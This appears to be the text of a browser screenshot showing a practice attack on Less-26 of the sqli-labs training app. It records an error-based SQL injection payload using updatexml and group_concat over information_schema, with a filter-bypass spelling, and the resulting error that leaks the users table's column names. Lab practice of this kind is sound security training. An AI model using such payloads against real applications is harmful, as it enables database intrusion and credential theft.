 不安全 10.174.78.147/sqli-labs-master/sqli-labs-master/Less-26/index.php?id=%27||updatexml(1,concat(1,(select(group_concat(column_name))%20from(infoorrmation_sch...
ChatGPT Aizex Panel Edge记录导谷歌 -... Lenovo Support Linux命令大全(手册... CTF Wiki Lenovo linux All Kali Tools | Kali... CSDN - 专业开发者... Welcome :: Damn...
将 Google Chrome 设为默认浏览器，并将其固定到任务栏 设为默认
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\sqli-labs-master\Less-26\index.php on line 3
XPATH syntax error: 'id,username,password'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: '||updatexml(1,concat(1,
(select(group_concat(column_name))from(information_schema.columns)where(table_schema='security'&&table_name='users'))),1)||''='